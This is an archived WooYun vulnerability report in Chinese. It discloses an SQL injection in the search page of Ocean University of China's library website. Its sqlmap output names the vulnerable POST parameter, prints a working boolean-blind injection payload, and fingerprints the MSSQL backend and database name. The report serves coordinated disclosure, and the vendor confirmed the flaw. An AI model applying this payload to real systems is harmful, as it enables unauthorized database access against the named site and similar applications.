漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0165462
漏洞标题:中国海洋大学SQL注入一枚
相关厂商:中国海洋大学
漏洞作者: sql
提交时间:2015-12-28 16:38
修复时间:2016-02-09 23:29
公开时间:2016-02-09 23:29
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-12-28: 细节已通知厂商并且等待厂商处理中
2015-12-29: 厂商已经确认,细节仅向厂商公开
2016-01-08: 细节向核心白帽子及相关领域专家公开
2016-01-18: 细节向普通白帽子公开
2016-01-28: 细节向实习白帽子公开
2016-02-09: 细节向公众公开
简要描述:
中国海洋大学SQL注入一枚
详细说明:
http://library.ouc.edu.cn/Result.aspx
搜索处注入
sqlmap结果:

sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: ctl00$ContentPlaceHolder1$searchkey
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=gb8t8X1hI9x54xJ1sH8li8S
Z0W/zqerrVw3rJJ6uD4oPnax/tMUgAaICcmjPr/SCh51qD9YNGIcrZTWcSE/xn3NgiVFXTN6yUuBE51k
w9reH5EUPZn4uV29IK2HDy8iZbTVP6EG0wX+oYolZXKMsOw1W4X1igttvwcCjZtqfcUIVof7nOuaRMv5
pbggZN8HImMqRklvYKcYEQXgmiUiDy4wmjtDafS+gbDP/7+kDUiVa2lrSsHnt6nu7Qbp/ogFXOxIzwkW
lGSBNF39i/ZxIn1EcnwQ9oRF8jJYhfK1XZY+R04wgluJNyySWl+5tIzAmUrv1RgaP1b3ITc2deHR+kMy
4yoAcGaGyuP3Ni7TXtJcoOxpf9RbHwbxdOt9gloyWMMiV+a2sDudzpQXD+T5Y6ZV9NTP9UT+gkb72D4e
JjSF2npLimxbT8LYPTz7mD4oJ2IzmHv2xZ1N9/ilVev4dk+VrDPGUOdk3D1LqEHqpwKTLwo4ttkemH08
siBEN+3BS/1bDFZvNswhWbgEcZ8a5ByyrNxpBBIeIP41DXvXBqjpQzwJCxbh8/Q38YGuiA6S9mqL9/y2
MhM3PHbOY3pwsgiz8WPngerMBGjpIgHeqA7dDnCLyOW1D/tYi6DJKCa93rjQyh6yGlA2hq7d8503KNSu
xotsiob1N/JLE+xAzq8yEUIvL+Vd60clAhi5vL4WtejxJQhTYB+Z+jDDwUFOazAGtEaKkQltHs6bWeOo
EONPmyzyb3dK+EWiMAq0nYW06nJghGwiMR19NbqSryNta6j2QfZrrhXLD1nGCkN7tHjPmXtvsfY0v3tW
TdpoGPvvRi+BZeEPDs4QDaBezUnpiIccg1FsVBotM0+N8dSM/pKL6spzkcqGeeAp+W+yHBDVxhZ2qKC3
5eGfRMHnESj9Bq586jwy/E0dWUezYn9VUF53yjSCjug6q46hVhgF8rXc9RZ26SyUONWeDiTo3+hCVT/N
MVj5j0p5hWw7BnmlES+EY/aAEK2bIfWIkuALQtjloWWhCnnxfQH0CkDR3Z6tF17ZZSOzCRU+GbCukM4H
52dJNq+Cwja/Yo7cChAFcJfZAgrlDm1EQv39g9Yz5KPXmBJOxm6BXkW0kS6iWSIcjdpFhWsLUvpK9ZtN
6SPV8FLexqXHXDrn6Lt5YBDSqRJ6Gub9nC5pcyXoJTXsT/a089QzqErTHCd8Z+ncCcUE1Pu0WeFXF/WS
3glNJFi8h5Vlqu9HBTj1Gg4fAIs33X1H3ObRfa1kTfZYpeStMRim1Ewf3GMG11HLQ0pnaKwe5qW2GTm8
aa42lMcf+KXxzSe2E4pPbOTk7W0U0t9ACbpXARaGqV7l+7QAkE1jBbskfwfFPMySAj8rTQX4nPx6s8xS
mwZFOSl/9lvmBJUqrN4a1YKD4lLzURe7if1iIK+SyGQLi/1SfgbeWjAEvU5t0RSSts7MPgxTbnoHKSrv
VQ7u405hacDn+Z1HSYYMp4W38Mc+Ikl5aefOy2Jrx1zUDIkSFRq0wQPn9OUqnQTGLskthXQv2CN91sks
z1Y4152BW2cZuwHpMo8RW1Ewd3xlPDqa55htnh98cjT3MTedUQjEIOLYLCbRx88nv6kq6IayKETBAq2y
QCdhCcpoEVWvHklFUVXxiz3ebb3uZAoeFZeDRYNa8itgPyl5HaNAr+0kWqZMfRQ7B4akiG6DkS/YG669
FYO6y27LU/A+xWkswsWSETQp61u1nYZ0UrDcZEe/LiwTB5A==&__VIEWSTATEGENERATOR=20C6E8CA&
__VIEWSTATEENCRYPTED=&__PREVIOUSPAGE=dqdv8VpZBxCUjNTphVR9FK_3At7dYY9IT7MH5Ezpjnb
f4Q4lqRhdg4bFZjNkhJoBKJ21wNXQmG3IM1XXFfmD6IThxkmZPwT6mWMsUyv51Sw1&__EVENTVALIDAT
ION=SCOH67sGb5yJi2AExwe7c1MirzRf2myE+2GHrWScC1sd6lknN14MlUpgjAu5GeD/8EqNS/ruOS6B
qJWa1XdSAZUVaU2384Nyazb13geWHsW85JZjLjACchGprTlTbeQBDxQeUz/KOUVaWdGCXRciIaVEXMAo
SsWNhTv0HRUbw52ZXrrfl0Y69RoTJ5S1GwwU+gofx6onLI2OC0ObfkiQJg==&ctl00$ContentPlaceH
older1$searchway=%E5%8C%85%E5%90%AB&ctl00$ContentPlaceHolder1$searchkey=2016%' A
ND 1196=1196 AND '%'='&ctl00$ContentPlaceHolder1$searchbtn=%E6%90%9C%E7%B4%A2
---
[16:24:45] [INFO] testing Microsoft SQL Server
[16:24:45] [INFO] confirming Microsoft SQL Server
[16:24:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[16:24:45] [INFO] fetching current database
[16:24:45] [INFO] resumed: library_database
current database: 'library_database'
漏洞证明:
修复方案:
过滤
版权声明:转载请注明来源 sql@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2015-12-29 09:15
厂商回复:
谢谢
最新状态:
暂无